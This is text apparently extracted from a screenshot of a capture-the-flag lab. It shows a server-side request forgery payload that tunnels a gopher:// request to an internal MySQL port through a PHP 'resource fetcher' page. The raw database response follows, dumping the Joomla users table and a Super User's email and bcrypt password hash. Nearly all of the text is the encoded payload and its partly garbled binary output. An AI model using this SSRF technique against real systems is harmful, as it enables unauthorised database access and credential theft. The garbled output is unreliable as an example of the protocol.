 192.168.1.006/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%25
3
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell ... GitHub - swisskyrepo/... Sign in to GitHub · Git... Free Grammar Checke... VirusTotal Safeweb
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1P+9}-e5vu��-��i1R-*()5lCJ+mysql_native_password @ joomla8defjoomlajoomla_usersjoomla_usersidid?B<defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomlajoomla_users
joomla_usersusernameusername!��@>defjoomlajoomla_usersjoomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_usersblockblock? @F defjoomlajoomla_users
joomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users activation activation!,�@
defjoomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_usersjoomla_users resetCount resetCount?@defjoomlajoomla_users
joomla_usersotpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_usersrequireResetrequireReset?�675 Super User
site_adminsite_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay012021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"